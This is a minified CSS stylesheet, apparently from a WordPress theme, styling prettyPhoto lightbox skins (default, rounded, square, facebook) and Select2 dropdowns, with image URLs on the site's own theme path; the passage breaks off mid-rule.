div.pp_default .pp_top .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/loader.gif) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/loader.gif) center center no-repeat}
div.dark_square .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}
div.facebook .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/loader.gif) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple 